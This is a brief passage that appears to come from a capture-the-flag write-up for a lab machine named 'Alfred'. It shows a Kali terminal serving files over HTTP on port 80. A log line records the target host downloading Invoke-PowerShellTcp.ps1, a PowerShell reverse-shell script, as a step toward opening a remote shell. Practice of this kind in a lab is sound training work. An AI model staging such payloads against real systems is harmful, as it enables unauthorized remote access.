 ┌──(kali㉿kali)-[~/Desktop/ctfs/Alfred]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.35.126 - - [09/Sep/2024 19:13:48] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -